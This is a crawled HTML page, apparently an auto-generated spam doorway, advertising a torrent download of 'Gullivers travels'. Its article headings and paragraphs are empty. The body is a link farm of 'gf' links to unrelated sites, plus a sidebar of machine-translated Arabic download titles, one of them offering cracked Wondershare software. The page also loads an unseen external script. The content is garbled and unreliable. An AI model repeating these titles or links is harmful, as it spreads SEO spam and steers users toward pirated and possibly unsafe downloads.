

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/woolridge46043xofa/743178.html
body_size: 2319
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Gullivers travels تنزيل سيل [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Gullivers travels تنزيل سيل</h1>
<p></p>
<h2></h2>
<p></p>
<h3></h3>
<p></p>
<h3></h3>
<p></p>
<h3></h3>
<p></p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmaninvesterartgaj.web.app/36423/1323.html">gf</a></li><li><a href="https://jobbtkka.web.app/9568/27410.html">gf</a></li><li><a href="https://hurmanblirrikdyww.web.app/64326/89560.html">gf</a></li><li><a href="https://investeringarhcnf.web.app/69676/44840.html">gf</a></li><li><a href="https://skatterzcxu.web.app/16979/65039.html">gf</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/429168.html">لن يقوم spark phone بتنزيل التطبيقات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/544849.html">فيلم الأسد تحميل مجاني باللغة الإنجليزية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/44288.html">هوندا شعار ناقل تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/260265.html">كيفية تنزيل الإصدار 1.2.3 من minecraft</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/848077.html">تنزيل video clipa مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/824529.html">تحميل هياكل ماين كرافت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/509446.html">Mala kahich مشكلة ناهي (2017) تنزيل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/130883.html">C ++ plus هياكل البيانات pdf تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/867407.html">Devin the dude gotta be me zip free download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/481218.html">تحميل swanlea spinsters pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/197727.html">مقدمة في مفاهيم البرمجة الإصدار الثاني pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/548955.html">رابط تحميل simbro الإصدار 2.5</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/987761.html">تحميل برنامج wondershare تونيسجو الكراك سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/727391.html">هل يمكنني تنزيل android فطيرة على هاتفي الجذر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/179440.html">Windows تغيير متصفح الإجراء الافتراضي تنزيل أو فتح</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/586272.html">تحميل سيل كاريكاتير</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/702427.html">Iphone حيث يتم تنزيل ملفات ds</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>